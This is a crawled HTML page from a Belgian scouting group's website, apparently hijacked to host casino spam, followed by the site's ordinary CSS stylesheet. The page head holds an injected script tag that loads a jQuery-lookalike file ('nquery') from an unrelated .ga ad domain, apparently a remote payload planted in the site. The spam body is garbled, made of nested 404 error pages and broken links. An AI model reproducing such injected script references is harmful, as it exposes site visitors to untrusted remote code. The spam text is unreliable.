

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jakketoes.be/news.php?p=casino-royale-french
body_size: 2239
content:
<!DOCTYPE html>
<html lang="nl">

  <head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="casino royale french">
    <meta name="author" content="">

    <title>casino royale french</title>

    <!-- Bootstrap core CSS -->
    <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom fonts for this template -->
    <link href="vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">
    <link href='https://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,100,300,700' rel='stylesheet' type='text/css'>

    <!-- Custom styles for this template -->
    <link href="css/agency.min.css" rel="stylesheet">

  
<link rel="canonical" href="https://www.jakketoes.be/news.php?p=casino-royale-french" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
  <body id="page-top">

<!-- ------------------------------- -->
<!-- Navigation -->

     <nav class="navbar navbar-expand-lg navbar-dark fixed-top" id="mainNav">
      <div class="container">
	  <!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/nl_NL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="122917181141092"
  theme_color="#004b8e">
      </div><a href="index.php">
<span class="fa-stack fa-4x" style="
    font-size: 1.5em;
">
              <i class="fa fa-circle fa-stack-2x text-primary"></i>
              <i class="fa fa-home fa-stack-1x fa-inverse"></i>
            </span>
</a>
        <a class="navbar-brand js-scroll-trigger" href="index.php">FOS de Jakketoes</a>

        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
          Menu
          <i class="fa fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse" id="navbarResponsive">

          <ul class="navbar-nav text-uppercase ml-auto">
            <li class="nav-item">
              <a class="nav-link" href="nieuweouders.php">Nieuwe ouders</a>
            </li>
            <li class="nav-item">
              <a class="nav-link js-scroll-trigger" href="../#takken">Takken</a>
            </li>
            <li class="nav-item">
              <a class="nav-link js-scroll-trigger" href="../#personen">Contact</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="documenten.php">Documenten</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="inschrijven.php">Inschrijven</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <!-- Header -->
    <header class="masthead">
      <div class="container">
        <div class="intro-text">
          <div class="intro-lead-in">Al meer dan vijfentwintig jaar...</div>
          <div class="intro-heading text-uppercase">Geschiedenis</div>
        </div>
      </div>
    </header>
<section id="inhoud">
<div class="container">
	<div class="row text-center">
		<div class="col-md-12">
			<h1>
	casino royale french</h1>
<p style="text-align: center;">
	<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</p>
<p>
	<a href='/news.php?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br><a href='/news.php?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br></p>
<p style="text-align: center;">
		</div>
	</div>
</div>
    </section>
    <!-- Logos -->
    <section class="py-5">
      <div class="container">
        <div class="row">
          <div class="col-md-12 col-sm-6">
            <a href="#">
              <img class="img-fluid d-block mx-auto" src="img/logos/logosfooter.jpg" alt="">
            </a>
          </div>
        </div>
      </div>
    </section>

    <!-- Footer -->
    <footer>
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <span class="copyright">Copyright © FOS de Jakketoes 2018</span>
          </div>
          <div class="col-md-4">
            <ul class="list-inline social-buttons">
              <li class="list-inline-item">
                <a href="https://www.facebook.com/36e-FOS-De-Jakketoes-122917181141092/">
                  <i class="fa fa-facebook"></i>
                </a>
              </li>
            </ul>
          </div>
          <div class="col-md-4">
            <ul class="list-inline quicklinks">
              <li class="list-inline-item">
                <a href="http://www.fosopenscouting.be/nl">FOS Open Scouting</a>
              </li>
              <li class="list-inline-item">
                <a href="https://www.scout.org/">WOSM</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </footer>
<!-- Scripts -->
    <!-- Bootstrap core JavaScript -->
    <script src="vendor/jquery/jquery.min.js"></script>
    <script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>

    <!-- Plugin JavaScript -->
    <script src="vendor/jquery-easing/jquery.easing.min.js"></script>

    <!-- Contact form JavaScript -->
    <script src="js/jqBootstrapValidation.js"></script>
    <script src="js/contact_me.js"></script>

    <!-- Custom scripts for this template -->
    <script src="js/agency.min.js"></script>

--- FILE ---
content_type: text/css
request_url: https://www.jakketoes.be/css/agency.min.css
body_size: 2892
content:
body {
    overflow-x: hidden;
    font-family: 'Roboto Slab', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

p {
    line-height: 1.75
}

a {
    color: #024D8E
}

a:hover {
    color: #025ba7
}

.text-primary {
    color: #024D8E!important
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 700;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

section {
    padding: 100px 0
}

section h2.section-heading {
    font-size: 40px;
    margin-top: 0;
    margin-bottom: 15px
}

section h3.section-subheading {
    font-size: 16px;
    font-weight: 400;
    font-style: italic;
    margin-bottom: 75px;
    text-transform: none;
    font-family: 'Droid Serif', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

@media (min-width:768px) {
    section {
        padding: 150px 0
    }
}

.btn {
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 700
}

.btn-xl {
    font-size: 18px;
    padding: 20px 40px
}

.btn-primary {
    background-color: #024D8E;
    border-color: #024D8E
}

.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #025ba7!important;
    border-color: #025ba7!important;
    color: #fff
}

.btn-primary:active,
.btn-primary:focus {
    box-shadow: 0 0 0 .2rem rgba(254, 209, 55, .5)!important
}

::-moz-selection {
    background: #024D8E;
    text-shadow: none
}

::selection {
    background: #024D8E;
    text-shadow: none
}

img::selection {
    background: 0 0
}

img::-moz-selection {
    background: 0 0
}

#mainNav {
    background-color: #212529
}

#mainNav .navbar-toggler {
    font-size: 12px;
    right: 0;
    padding: 13px;
    text-transform: uppercase;
    color: #fff;
    border: 0;
    background-color: #024D8E;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

#mainNav .navbar-brand {
    color: #024D8E;
    font-family: 'Kaushan Script', 'Helvetica Neue', Helvetica, Arial, cursive
}

#mainNav .navbar-brand.active,
#mainNav .navbar-brand:active,
#mainNav .navbar-brand:focus,
#mainNav .navbar-brand:hover {
    color: #025ba7
}

#mainNav .navbar-nav .nav-item .nav-link {
    font-size: 90%;
    font-weight: 400;
    padding: .75em 0;
    letter-spacing: 1px;
    color: #fff;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

#mainNav .navbar-nav .nav-item .nav-link.active,
#mainNav .navbar-nav .nav-item .nav-link:hover {
    color: #024D8E
}

@media (min-width:992px) {
    #mainNav {
        padding-top: 25px;
        padding-bottom: 25px;
        -webkit-transition: padding-top .3s, padding-bottom .3s;
        -moz-transition: padding-top .3s, padding-bottom .3s;
        transition: padding-top .3s, padding-bottom .3s;
        border: none;
        background-color: transparent
    }
    #mainNav .navbar-brand {
        font-size: 1.75em;
        -webkit-transition: all .3s;
        -moz-transition: all .3s;
        transition: all .3s
    }
    #mainNav .navbar-nav .nav-item .nav-link {
        padding: 1.1em 1em!important
    }
    #mainNav.navbar-shrink {
        padding-top: 0;
        padding-bottom: 0;
        background-color: #212529
    }
    #mainNav.navbar-shrink .navbar-brand {
        font-size: 1.25em;
        padding: 12px 0
    }
}

header.masthead {
    text-align: center;
    color: #fff;
    background-image: url(../img/header-bg.jpg);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}
/* takheaders: specifieke foto per tak */

#beversheader {
background-image: linear-gradient(rgba(118, 214, 121, 0.8),rgb(211, 240, 212,0.6)),url(../img/takfotos/bevers.jpg);
}

#welpenheader {
background-image: linear-gradient(rgba(118, 214, 121, 0.8),rgb(211, 240, 212,0.6)),url(../img/takfotos/welpen.jpg);
}

#jvgsheader {
background-image: linear-gradient(rgba(118, 214, 121, 0.8),rgb(211, 240, 212,0.6)),url(../img/takfotos/jvgs.jpg);
}

#vgsheader {
background-image: linear-gradient(rgba(118, 214, 121, 0.8),rgb(211, 240, 212,0.6)),url(../img/takfotos/vgs.jpg);
}

#seniorsheader {
background-image: linear-gradient(rgba(118, 214, 121, 0.8),rgb(211, 240, 212,0.6)),url(../img/takfotos/seniors.jpg);
}
#leidingheader {
background-image: linear-gradient(rgba(118, 214, 121, 0.8),rgb(211, 240, 212,0.6)),url(../img/takfotos/leiding.jpg);
}

#wolvenheader {
background-image: linear-gradient(rgba(118, 214, 121, 0.8),rgb(211, 240, 212,0.6)),url(../img/takfotos/wolven.jpg);
}

#takkenheader {
background-image: linear-gradient(rgba(118, 214, 121, 0.8),rgb(211, 240, 212,0.6)),url(../img/takfotos/takken.jpg);
}

header.masthead .intro-text {
    padding-top: 150px;
    padding-bottom: 100px
}

header.masthead .intro-text .intro-lead-in {
    font-size: 22px;
    font-style: italic;
    line-height: 22px;
    margin-bottom: 25px;
    font-family: 'Droid Serif', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

header.masthead .intro-text .intro-heading {
    font-size: 50px;
    font-weight: 700;
    line-height: 50px;
    margin-bottom: 25px;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

@media (min-width:768px) {
    header.masthead .intro-text {
        padding-top: 300px;
        padding-bottom: 200px
    }
    header.masthead .intro-text .intro-lead-in {
        font-size: 40px;
        font-style: italic;
        line-height: 40px;
        margin-bottom: 25px;
        font-family: 'Droid Serif', 'Helvetica Neue', Helvetica, Arial, sans-serif
    }
    header.masthead .intro-text .intro-heading {
        font-size: 75px;
        font-weight: 700;
        line-height: 75px;
        margin-bottom: 50px;
        font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
    }
}

.service-heading {
    margin: 15px 0;
    text-transform: none
}

#portfolio .portfolio-item {
    right: 0;
    margin: 0 0 15px
}

#portfolio .portfolio-item .portfolio-link {
    position: relative;
    display: block;
    max-width: 400px;
    margin: 0 auto;
    cursor: pointer
}

#portfolio .portfolio-item .portfolio-link .portfolio-hover {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    transition: all ease .5s;
    opacity: 0;
    background: rgba(254, 209, 54, .9)
}

#portfolio .portfolio-item .portfolio-link .portfolio-hover:hover {
    opacity: 1
}

#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content {
    font-size: 20px;
    position: absolute;
    top: 50%;
    width: 100%;
    height: 20px;
    margin-top: -12px;
    text-align: center;
    color: #fff
}

#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content i {
    margin-top: -12px
}

#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content h3,
#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content h4 {
    margin: 0
}

#portfolio .portfolio-item .portfolio-caption {
    max-width: 400px;
    margin: 0 auto;
    padding: 25px;
    text-align: center;
    background-color: #fff
}

#portfolio .portfolio-item .portfolio-caption h4 {
    margin: 0;
    text-transform: none
}

#portfolio .portfolio-item .portfolio-caption p {
    font-size: 16px;
    font-style: italic;
    margin: 0;
    font-family: 'Droid Serif', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

#portfolio * {
    z-index: 2
}

@media (min-width:767px) {
    #portfolio .portfolio-item {
        margin: 0 0 30px
    }
}

.portfolio-modal {
    padding-right: 0!important
}

.portfolio-modal .modal-dialog {
    margin: 1rem;
    max-width: 100vw
}

.portfolio-modal .modal-content {
    padding: 100px 0;
    text-align: center
}

.portfolio-modal .modal-content h2 {
    font-size: 3em;
    margin-bottom: 15px
}

.portfolio-modal .modal-content p {
    margin-bottom: 30px
}

.portfolio-modal .modal-content p.item-intro {
    font-size: 16px;
    font-style: italic;
    margin: 20px 0 30px;
    font-family: 'Droid Serif', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

.portfolio-modal .modal-content ul.list-inline {
    margin-top: 0;
    margin-bottom: 30px
}

.portfolio-modal .modal-content img {
    margin-bottom: 30px
}

.portfolio-modal .modal-content button {
    cursor: pointer
}

.bodyblock,
.bodyblock:visited {
    padding-top: 15px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-left: 20px;
    background: rgba(253, 254, 254, 0.5);
    border: 1px solid #d0dfef;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    margin-bottom: 20px;
    color: #666666;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    text-align: center;
    overflow: auto;
}

.bodyblock:hover,
.bodyblock:active {
    border-color: #0079b6;
    background: white;
    color: black;
}

.header_gradient {
    z-index: 200;
}

.xbgcov {
    background: no-repeat center center;
    background-size: cover;
}

.xabfull {
    display: block;
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    margin: 0px;
    padding: 0px;
}

.portfolio-modal .close-modal {
    position: absolute;
    top: 25px;
    right: 25px;
    width: 75px;
    height: 75px;
    cursor: pointer;
    background-color: transparent
}

.portfolio-modal .close-modal:hover {
    opacity: .3
}

.portfolio-modal .close-modal .lr {
    z-index: 1051;
    width: 1px;
    height: 75px;
    margin-left: 35px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    background-color: #212529
}

.portfolio-modal .close-modal .lr .rl {
    z-index: 1052;
    width: 1px;
    height: 75px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    background-color: #212529
}

.timeline {
    position: relative;
    padding: 0;
    list-style: none
}

.timeline:before {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 40px;
    width: 2px;
    margin-left: -1.5px;
    content: '';
    background-color: #e9ecef
}

.timeline>li {
    position: relative;
    min-height: 50px;
    margin-bottom: 50px
}

.timeline>li:after,
.timeline>li:before {
    display: table;
    content: ' '
}

.timeline>li:after {
    clear: both
}

.timeline>li .timeline-panel {
    position: relative;
    float: right;
    width: 100%;
    padding: 0 20px 0 100px;
    text-align: left
}

.timeline>li .timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0
}

.timeline>li .timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0
}

.timeline>li .timeline-image {
    position: absolute;
    z-index: 100;
    left: 0;
    width: 80px;
    height: 80px;
    margin-left: 0;
    text-align: center;
    color: #fff;
    border: 7px solid #e9ecef;
    border-radius: 100%;
    background-color: #024D8E
}

.timeline>li .timeline-image h4 {
    font-size: 10px;
    line-height: 14px;
    margin-top: 12px
}

.timeline>li.timeline-inverted>.timeline-panel {
    float: right;
    padding: 0 20px 0 100px;
    text-align: left
}

.timeline>li.timeline-inverted>.timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0
}

.timeline>li.timeline-inverted>.timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0
}

.timeline>li:last-child {
    margin-bottom: 0
}

.timeline .timeline-heading h4 {
    margin-top: 0;
    color: inherit
}

.timeline .timeline-heading h4.subheading {
    text-transform: none
}

.timeline .timeline-body>p,
.timeline .timeline-body>ul {
    margin-bottom: 0
}

@media (min-width:768px) {
    .timeline:before {
        left: 50%
    }
    .timeline>li {
        min-height: 100px;
        margin-bottom: 100px
    }
    .timeline>li .timeline-panel {
        float: left;
        width: 41%;
        padding: 0 20px 20px 30px;
        text-align: right
    }
    .timeline>li .timeline-image {
        left: 50%;
        width: 100px;
        height: 100px;
        margin-left: -50px
    }
    .timeline>li .timeline-image h4 {
        font-size: 13px;
        line-height: 18px;
        margin-top: 16px
    }
    .timeline>li.timeline-inverted>.timeline-panel {
        float: right;
        padding: 0 30px 20px 20px;
        text-align: left
    }
}

@media (min-width:992px) {
    .timeline>li {
        min-height: 150px
    }
    .timeline>li .timeline-panel {
        padding: 0 20px 20px
    }
    .timeline>li .timeline-image {
        width: 150px;
        height: 150px;
        margin-left: -75px
    }
    .timeline>li .timeline-image h4 {
        font-size: 18px;
        line-height: 26px;
        margin-top: 30px
    }
    .timeline>li.timeline-inverted>.timeline-panel {
        padding: 0 20px 20px
    }
}

@media (min-width:1200px) {
    .timeline>li {
        min-height: 170px
    }
    .timeline>li .timeline-panel {
        padding: 0 20px 20px 100px
    }
    .timeline>li .timeline-image {
        width: 170px;
        height: 170px;
        margin-left: -85px
    }
    .timeline>li .timeline-image h4 {
        margin-top: 40px
    }
    .timeline>li.timeline-inverted>.timeline-panel {
        padding: 0 100px 20px 20px
    }
}

.team-member {
    margin-bottom: 50px;
    text-align: center
}

.team-member img {
    /* width: 225px; */
    height: 225px;
    border: 7px solid #fff
}

.album-photo {
    margin-bottom: 50px;
    text-align: center
}

.album-photo img {
    height: 225px;
    border: 7px solid #fff
}

.team-member h4 {
    margin-top: 25px;
    margin-bottom: 0;
    text-transform: none
}

.team-member p {
    margin-top: 0
}

section#contact {
    background-color: #212529;
    background-image: url(../img/map-image.png);
    background-repeat: no-repeat;
    background-position: center
}

section#contact .section-heading {
    color: #fff
}

section#contact .form-group {
    margin-bottom: 25px
}

section#contact .form-group input,
section#contact .form-group textarea {
    padding: 20px
}

section#contact .form-group input.form-control {
    height: auto
}

section#contact .form-group textarea.form-control {
    height: 248px
}

section#contact .form-control:focus {
    border-color: #024D8E;
    box-shadow: none
}

section#contact::-webkit-input-placeholder {
    font-weight: 700;
    color: #ced4da;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

section#contact:-moz-placeholder {
    font-weight: 700;
    color: #ced4da;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

section#contact::-moz-placeholder {
    font-weight: 700;
    color: #ced4da;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

section#contact:-ms-input-placeholder {
    font-weight: 700;
    color: #ced4da;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

footer {
    padding: 25px 0;
    text-align: center
}

footer span.copyright {
    font-size: 90%;
    line-height: 40px;
    text-transform: none;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

footer ul.quicklinks {
    font-size: 90%;
    line-height: 40px;
    margin-bottom: 0;
    text-transform: none;
    font-family: Montserrat, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

ul.social-buttons {
    margin-bottom: 0
}

ul.social-buttons li a {
    font-size: 20px;
    line-height: 40px;
    display: block;
    width: 40px;
    height: 40px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
    color: #fff;
    border-radius: 100%;
    outline: 0;
    background-color: #212529
}

ul.social-buttons li a:active,
ul.social-buttons li a:focus,
ul.social-buttons li a:hover {
    background-color: #024D8E
}